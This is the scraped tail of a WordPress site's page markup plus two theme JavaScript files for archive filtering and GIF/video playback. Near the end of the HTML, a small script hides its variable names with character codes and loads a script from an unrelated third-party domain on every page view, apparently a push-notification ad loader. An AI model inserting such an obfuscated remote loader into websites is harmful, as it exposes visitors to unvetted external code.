											<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-150x150.png 150w, https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-192x192.png 192w, https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-384x384.png 384w, https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-110x110.png 110w, https://devrockets.ru/wp-content/uploads/2021/08/invest_v2-220x220.png 220w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>					
					Инвестору				</a>
			</li>
			</ul>
</li>
</ul></nav>		<!-- END .g1-primary-nav -->
			</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(79756057, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/79756057" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<script type="text/javascript" src="https://devrockets.ru/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.ru.js" id="jquery-timeago-ru-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://devrockets.ru/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"1","use_gif_player":"1","setTargetBlank":"","useWaypoints":"1","stack":"system"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/global.js?ver=9.1" id="bimber-global-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://devrockets.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/ajax-search.js?ver=9.1" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/devrockets.ru\/wp-admin\/admin-ajax.php","essb3_nonce":"e95846fbda","essb3_plugin_url":"https:\/\/devrockets.ru\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/devrockets.ru\/","post_id":"6301"};
//# sourceURL=easy-social-share-buttons-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=sMC+H+AcL2cCf9X" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/archive-filters.js?ver=9.1" id="bimber-archive-filters-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/players.js?ver=9.1" id="bimber-players-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/back-to-top.js?ver=9.1" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devrockets.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devrockets.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"></script><!-- off -->
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 342170,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://bihunekus.com/31093.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<!-- /off -->
<!-- rlf -->
<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 1175,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
      withoutIframe: true,      
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>
<!-- /rlf -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://devrockets.ru/wp-content/themes/bimber/js/archive-filters.js?ver=9.1
body_size: 265
content:
/**************************
 *
 * Archive filters
 *
 **************************/
(function ($) {

    'use strict';

    g1.archiveFilters = function () {
        $('#g1-archive-filter-select').on('change', function() {
            var $this = $(this);
            $('option:selected', $this).each(function() {
                window.location.href = $(this).attr('data-g1-archive-filter-url');
            });
        });
    };

    $(document).ready(function () {
        g1.archiveFilters();
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://devrockets.ru/wp-content/themes/bimber/js/players.js?ver=9.1
body_size: 4476
content:
/******************
 *
 * Init GIF Player
 *
 *****************/

(function ($) {

    'use strict';
    var isEnabled   = g1.config.use_gif_player;

    g1.gifPlayer = function ($scope) {
        if ( ! isEnabled ) {
            return;
        }
        if (! $scope ) {
            $scope = $('body');
        }

        // SuperGif library depends on the overrideMimeType method of the XMLHttpRequest object
        // if browser doesn't support this method, we can't use that library
        if ( typeof XMLHttpRequest.prototype.overrideMimeType === 'undefined' ) {
            return;
        }

        g1.gifPlayerIncludeSelectors =[
            '.entry-content img.aligncenter[src$=".gif"]',
            '.entry-content .aligncenter img[src$=".gif"]',
            'img.g1-enable-gif-player',
            '.entry-featured-media-main img[src$=".gif"]',
            '.entry-tpl-stream .entry-featured-media img[src$=".gif"]',
            '.entry-tpl-grid-l .entry-featured-media img[src$=".gif"]'
        ];

        g1.gifPlayerExcludeSelectors = [
            '.ajax-loader',             // for Contact Form 7
            '.g1-disable-gif-player',
            '.wp-block-image.g1-disable-gif-player img[src$=".gif"]'
        ];

        $( g1.gifPlayerIncludeSelectors.join(','), $scope ).not( g1.gifPlayerExcludeSelectors.join(',') ).each(function () {
            var $img = $(this);
            var imgClasses = $img.attr('class');
            var imgSrc = $img.attr('src');

            // Check only absolute paths. Relative paths, by nature, are from the same domain.
            // Seems like the GIFs from outside of the site's domain work too.
            // if (-1 !== imgSrc.indexOf('http')) {
            //     // Only locally stored gifs, unless user decided otherwise.
            //     if (imgSrc.indexOf(location.hostname) === -1 && !$img.is('.g1-enable-gif-player')) {
            //         return;
            //     }
            // }


            var gifObj = new SuperGif({
                gif: this,
                auto_play: 0
            });

            var $gitIndicator = $('<span class="g1-indicator-gif g1-loading">');

            gifObj.load(function() {
                var frames = gifObj.get_length();

                var $canvasWrapper = $(gifObj.get_canvas()).parent();

                // Only for animated gifs.
                if (frames > 1) {
                    gifObj.isPlaying = false;

                    // Store references to original methods.
                    var playRef = gifObj.play;
                    var pauseRef = gifObj.pause;

                    var playGif = function() {
                        playRef();
                        gifObj.isPlaying = true;
                        $gitIndicator.addClass('g1-indicator-gif-playing');
                    };

                    var pauseGif = function() {
                        pauseRef();
                        gifObj.isPlaying = false;
                        $gitIndicator.removeClass('g1-indicator-gif-playing');
                    };

                    // Override and extend the API.
                    gifObj.play = playGif;
                    gifObj.pause = pauseGif;

                    // Play/stop the GIF.
                    $canvasWrapper.on('click', function(e) {
                        // Prevent redirecting to single post.
                        e.preventDefault();

                        if (gifObj.isPlaying) {
                            pauseGif();
                        } else {
                            playGif();
                        }
                    });

                    $gitIndicator.toggleClass('g1-loading g1-loaded');

                    $(document).trigger('bimberGifPlayerLoaded', [$canvasWrapper]);
                } else {
                    // It's just a gif type image, not animation to play.
                    $gitIndicator.remove();
                }
            });

            // canvas parent can be fetched after gifObj.load() call
            var $canvasWrapper = $(gifObj.get_canvas()).parent();

            $canvasWrapper.
                addClass(imgClasses + ' g1-enable-share-links').
                attr('data-img-src', imgSrc).
                append($gitIndicator).
                data('gifPlayer', gifObj);
        });
    };

    // Listeners.
    $('body').on('g1NewContentLoaded', function(e, $newContent) {
        g1.gifPlayer($newContent);
    });

})(jQuery);

/************************
 *
 * Media Players Factory
 *
 ***********************/

(function ($) {

    'use strict';

    var selectors = {
        'iframe':       'iframe',
        'mp4':          '.mejs-video',
        'gif':          '.jsgif',
        'html5Video':   '.snax-native-video',
        'embedly':      '.embedly-card iframe',
        'maceYT':       '.mace-youtube'
    };

    g1.mediaPlayers = {};

    g1.getMediaPlayer = function(element) {
        var player = $(element).data('g1MediaPlayer');

        if (player) {
            g1.log('Returning a player (' + player.getType() + ') assigned to the element.');
            return player;
        }

        // IFRAME.
        var $iframe  = $(selectors.iframe, element);

        if ($iframe.length > 0) {
            var iframesrc = false;

            if ($iframe.attr('data-src')) {
                iframesrc = $iframe.attr('data-src');
            } else {
                iframesrc= $iframe.attr('src');
            }

            if (iframesrc) {
                // YouTube?
                if (iframesrc.indexOf('youtu') > 0) {
                    player = g1.mediaPlayers.youtube($iframe);
                    $(element).data('g1MediaPlayer', player);

                    return player;
                }

                // Vimeo?
                if (iframesrc.indexOf('vimeo') > 0) {
                    player = g1.mediaPlayers.vimeo($iframe);
                    $(element).data('g1MediaPlayer', player);

                    return player;
                }

                // Dailymotion?
                if (iframesrc.indexOf('dailymotion') > 0) {
                    player = g1.mediaPlayers.dailymotion($iframe);
                    $(element).data('g1MediaPlayer', player);

                    return player;
                }

                // Gfycat?
                if (iframesrc.indexOf('gfycat') > 0) {
                    player = g1.mediaPlayers.gfycat($iframe);
                    $(element).data('g1MediaPlayer', player);

                    return player;
                }


            }


            return false;
        }

        // MP4.
        var $mp4 = $(selectors.mp4, element);

        if ($mp4.length > 0) {
            var playerId = $mp4.attr('id');

            if (playerId && mejs && typeof mejs.players !== 'undefined') {
                if (typeof mejs.players[playerId] !== 'undefined') {
                    var mejsPlayer = mejs.players[playerId];
                    player = g1.mediaPlayers.mp4(mejsPlayer);

                    $(element).data('g1MediaPlayer', player);

                    return player;
                }
            }

            return false;
        }

        // GIF.
        var $gif = $(selectors.gif, element);

        if ($gif.length > 0) {
            var gifPlayer = $gif.data('gifPlayer');

            if (gifPlayer) {
                player = g1.mediaPlayers.gif(gifPlayer);

                $(element).data('g1MediaPlayer', player);

                return player;
            }

            return false;
        }

        // MediaAce Lazy Loaded video.
        var $maceYT = $(selectors.maceYT, element);

        // HTML5 native videos.
        var $html5  = $(selectors.html5Video, element);

        if ( $html5.length > 0 ) {
            player = g1.mediaPlayers.html5video($html5[0]);

            $(element).data('g1MediaPlayer', player);

            return player;
        }

        // Embedly.
        if (typeof embedly !== 'undefined') {
            var $embedly = $(selectors.embedly, element);

            if ($embedly.length > 0 ) {
                // The following iterates over all the instances of the player.
                embedly('player', function(embedlyPlayer){
                    if ($embedly[0] === $(embedlyPlayer.frame.elem)[0]) {
                        player = g1.mediaPlayers.embedly(embedlyPlayer);

                        $(element).data('g1MediaPlayer', player);

                        return player;
                    } else {
                        player.pause();
                    }
                });

                return false;
            } else {
                embedly('player', function(player){
                    player.pause();
                });
            }
        }

        // MediaAce YouTube lazy loader.
        if ($maceYT.length > 0) {
            // Start to load YouTube player.
            $maceYT.find('.mace-play-button').trigger('click');

            // YouTube player (iframe) loaded.
            $maceYT.on('maceIframeLoaded', function(e, $iframe) {
                // Get YT player to initialize YT properly.
                player = g1.getMediaPlayer($maceYT);

                // Assign the player to the element.
                $(element).data('g1MediaPlayer', player);
            });

            // We don't want to return an instance of the MaceYT player here, as the MaceYT is just a wrapper for YT player.
            // So we return false here and wait for YT iframe. When it's loaded, we assigned the YT player to the element.
            return false;
        }
    };

})(jQuery);

/*******************
 *
 * YouTube Player
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaPlayers.youtube = function ($iframe) {
        let obj = {};
        let isPlaying = false;

        function init() {
            g1.log('YouTube player object initialized');

            $iframe.on('load', function() {
                // Mute on load.
                $iframe[0].contentWindow.postMessage(JSON.stringify({
                    'event': 'command',
                    'func': 'mute',
                    'args': ''}),
                '*');
            });

            let iframesrc = '';
            let separator = '?';

            if ($iframe.attr('data-src')) {
                iframesrc = $iframe.attr('data-src');
            } else {
                iframesrc = $iframe.attr('src');
            }

            if (iframesrc.indexOf('?') > 0){
                separator = '&';
            }

            // Trigger the "load" event, with new params.
            $iframe.attr('src', iframesrc + separator + 'autoplay=1&enablejsapi=1&loop=1');

            return obj;
        }

        obj.getType = function() {
            return 'YouTube';
        };

        obj.play = function () {
            $iframe[0].contentWindow.postMessage(JSON.stringify({
                'event': 'command',
                'func': 'playVideo',
                'args': ''}),
            '*');

            isPlaying = true;
        };

        obj.pause = function () {
            $iframe[0].contentWindow.postMessage(JSON.stringify({
                'event': 'command',
                'func': 'pauseVideo',
                'args': ''}),
            '*');

            isPlaying = false;
        };

        obj.isPlaying = function() {
            return isPlaying;
        };

        return init();
    };

})(jQuery);

/*******************
 *
 * Vimoe Player
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaPlayers.vimeo = function ($iframe) {
        let obj = {};
        let isPlaying = false;

        function init() {
            g1.log('Vimeo player object initialized');

            $iframe.on('load', function() {
                $iframe[0].contentWindow.postMessage(JSON.stringify({
                    method: 'setVolume',
                    value:  0
                }), '*');
            });

            let iframesrc = '';
            let separator = '?';

            if ($iframe.attr('data-src')) {
                iframesrc = $iframe.attr('data-src');
            } else {
                iframesrc = $iframe.attr('src');
            }

            if (iframesrc.indexOf('?') > 0){
                separator = '&';
            }

            $iframe.attr('src', iframesrc + separator + 'autoplay=1&autopause=0');

            return obj;
        }

        obj.getType = function() {
            return 'Vimeo';
        };

        obj.play = function () {
            $iframe[0].contentWindow.postMessage(JSON.stringify({
                method: 'play'
            }), '*');

            isPlaying = true;
        };

        obj.pause = function () {
            $iframe[0].contentWindow.postMessage(JSON.stringify({
                method: 'pause'
            }), '*');

            isPlaying = false;
        };

        obj.isPlaying = function() {
            return isPlaying;
        };

        return init();
    };

})(jQuery);

/*******************
 *
 * DailyMotion Player
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaPlayers.dailymotion = function ($iframe) {
        let obj = {};
        let isPlaying = false;

        function init() {
            g1.log('DailyMotion player object initialized');

            // Mute on load.
            let iframesrc = '';
            let separator = '?';

            if ($iframe.attr('data-src')) {
                iframesrc = $iframe.attr('data-src');
            } else {
                iframesrc = $iframe.attr('src');
            }

            if (iframesrc.indexOf('?') > 0){
                separator = '&';
            }

            $iframe.attr('src', iframesrc + separator + 'autoplay=1&api=postMessage&mute=1');

            return obj;
        }

        obj.getType = function() {
            return 'DailyMotion';
        };

        obj.play = function () {
            $iframe[0].contentWindow.postMessage('play', '*');

            isPlaying = true;
        };

        obj.pause = function () {
            $iframe[0].contentWindow.postMessage('pause', '*');

            isPlaying = false;
        };

        obj.isPlaying = function() {
            return isPlaying;
        };

        return init();
    };

})(jQuery);

/*******************
 *
 * Gfycat Player
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaPlayers.gfycat = function ($iframe) {
        let obj = {};
        let isPlaying = false;

        function init() {
            g1.log('Gfycat player object initialized');
            return obj;
        }

        obj.getType = function() {
            return 'Gfycat';
        };

        obj.play = function () {
            $iframe[0].contentWindow.postMessage('play', '*');

            isPlaying = true;
        };

        obj.pause = function () {
            $iframe[0].contentWindow.postMessage('pause', '*');

            isPlaying = false;
        };

        obj.isPlaying = function() {
            return isPlaying;
        };

        return init();
    };

})(jQuery);

/*******************
 *
 * MP4 Player
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaPlayers.mp4 = function (mejsPlayer) {
        let obj = {};
        let isPlaying = false;

        function init() {
            g1.log('MP4 player initialized');

            // Start muted.
            mejsPlayer.setMuted(true);

            // Play in loop.
            mejsPlayer.media.addEventListener('ended', function() {
                mejsPlayer.play();
            }, false);

            return obj;
        }

        obj.getType = function() {
            return 'MP4';
        };

        obj.play = function() {
            mejsPlayer.play();

            isPlaying = true;
        };

        obj.pause = function() {
            mejsPlayer.pause();

            isPlaying = false;
        };

        obj.isPlaying = function() {
            return isPlaying;
        };

        return init();
    };

})(jQuery);

/*******************
 *
 * GIF Player
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaPlayers.gif = function (gifPlayer) {
        let obj = {};

        function init() {
            g1.log('GIF player initialized');

            return obj;
        }

        obj.getType = function() {
            return 'GIF';
        };

        obj.play = function() {
            gifPlayer.play();
        };

        obj.pause = function() {
            gifPlayer.pause();
        };

        obj.isPlaying = function() {
            return gifPlayer.isPlaying;
        };

        return init();
    };

})(jQuery);

/*******************
 *
 * HTML Video Player
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaPlayers.html5video = function (video) {
        let obj = {};
        let isPlaying = false;

        function init() {
            g1.log('HTML5 Video player initialized');

            return obj;
        }

        obj.getType = function() {
            return 'HTML5 Video';
        };

        obj.play = function() {
            video.play();

            isPlaying = true;
        };

        obj.pause = function() {
            video.pause();

            isPlaying = false;
        };

        obj.isPlaying = function() {
            return isPlaying;
        };

        return init();
    };

})(jQuery);

/*******************
 *
 * Embedly Player
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaPlayers.embedly = function (embedlyPlayer) {
        let obj = {};
        let isPlaying = false;

        function init() {
            g1.log('Embedly player initialized');

            embedlyPlayer.mute();

            return obj;
        }

        obj.getType = function() {
            return 'Embedly';
        };

        obj.play = function() {
            embedlyPlayer.play();

            isPlaying = true;
        };

        obj.pause = function() {
            embedlyPlayer.pause();

            isPlaying = false;
        };

        obj.isPlaying = function() {
            return isPlaying;
        };

        return init();
    };

})(jQuery);


/**********************
/**********************
 *
 * Auto Play Controller
 *
 **********************
 **********************/

(function ($) {

    'use strict';

    var selectors = {
        'postMedia': '.archive-body-stream .entry-tpl-stream .entry-featured-media:not(.entry-media-nsfw-embed)'
    };

    // Due to varied autoplay browsers' policies, it's almost impossible to guarantee autoplying on mobiles, so we turn it off.
    g1.isAutoPlayEnabled   = g1.config.auto_play_videos && ! g1.isTouchDevice();

    var players = {};   // Initialized players.

    g1.autoPlayVideo = function () {
        if ( ! g1.isAutoPlayEnabled ) {
            return;
        }

        var pauseAllVideos = function() {
            g1.log('Pausing all videos');

            for(var i in players) {
                players[i].pause();
            }
        };

        var play = function(element) {
            var postId = $(element).parents('article').attr('id');

            g1.log('Trying to play media...');

            var player = g1.getMediaPlayer(element);

            if (!player) {
                g1.log('Media player not defined for the element');
                return;
            }

            // Before playing this video we want to make sure that others video are paused too.
            pauseAllVideos();

            player.play();

            g1.log(player.getType() + ' played');

            // Store reference.
            if (!players[postId]) {
                players[postId] = player;
            }
        };

        var pause = function (element) {
            g1.log('Trying to pause media...');

            var player = g1.getMediaPlayer(element);

            if (!player) {
                g1.log('Media player not defined for the element');
                return;
            }

            player.pause();

            g1.log(player.getType() + ' paused');
        };

        var bindEvents = function() {

            // Delay waypoint. User scroll activate events.
            var scrollEvents = 0;
            var allowPlaying = false;

            // Wait for user scroll. Not scroll event while page loading.
            $(document).scroll(function() {
                scrollEvents++;

                if (scrollEvents > 5) {
                    allowPlaying = true;
                }
            });

            // ENTER, while up to down scrolling.
            $(selectors.postMedia).waypoint(function(direction) {
                if ('down' === direction) {
                    if (allowPlaying) {
                        g1.log([ '>>> ENTER post (direction: DOWN)', this.element ] );

                        play(this.element);
                    }

                }
            }, {
                // When the bottom of the element hits the bottom of the viewport.
                offset: 'bottom-in-view'
            });

            // ENTER, while down to up scrolling.
            $(selectors.postMedia).waypoint(function(direction) {
                if ('up' === direction) {
                    if (allowPlaying) {
                        g1.log([ '>>> ENTER post (direction: UP)', this.element ] );

                        play(this.element);
                    }
                }
            }, {
                // When the top of the element hits the top of the viewport.
                offset: '0'
            });

            // EXIT, while up to down scrolling.
            $(selectors.postMedia).waypoint(function(direction) {
                if ('down' === direction) {
                    g1.log([ '>>> EXIT post (direction: DOWN)', this.element ] );

                    pause(this.element);
                }
            }, {
                offset: function() {
                    // Fires when top of the element is (HALF OF ELEMENT HEIGHT)px from the top of the window.
                    return -Math.round(this.element.clientHeight / 2);
                }
            });

            // EXIT, while down to up scrolling.
            $(selectors.postMedia).waypoint(function(direction) {
                if ('up' === direction) {
                    g1.log([ '>>> EXIT post (direction: UP)', this.element ] );

                    pause(this.element);
                }
            }, {
                offset: function() {
                    var viewportHeight = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);

